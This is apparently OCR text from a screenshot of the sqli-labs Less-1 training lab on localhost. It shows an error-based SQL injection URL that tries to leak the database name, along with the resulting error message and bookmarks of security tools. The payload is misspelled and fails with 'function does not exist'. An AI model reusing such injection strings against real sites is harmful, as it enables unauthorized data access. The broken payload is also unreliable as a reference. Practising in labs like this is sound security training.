 Less-1 **Error Based- String**
127.0.0.1/sqli-labs/Less-1/index.php?id=2' and extactive(concat(0x7e,database(),0ex7e))%23
130%
5
4
渗透师 网络安全从业...
TideFinger 潮汐指纹 ...
长亭雷池 WAF
资产灯塔系统
高级首选项
HackTwo-FOFA 在线...
Tsrc-src资产检索平台
CyberChef
Online - Reverse Sh...
Welcome Dhakkan
FUNCTION security.extactive does not exist
SQLI DUMB SERIES-1